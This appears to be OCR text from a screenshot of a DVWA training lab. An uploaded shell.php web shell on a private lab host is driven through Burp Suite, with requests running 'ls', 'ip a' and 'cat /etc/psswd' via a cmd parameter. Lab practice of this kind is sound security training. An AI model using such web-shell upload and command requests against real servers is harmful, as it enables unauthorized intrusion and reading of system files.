 Damn Vulnerable Web A
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/psswd
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
08:54:06 ... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
08:54:19 ... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ip%20a
09:24:10 ... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/psswd
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/psswd HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=087845edc66ffcf0a2e96b99e39f72b8
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights
Event log All issues
Memory: 110.2MB Disabled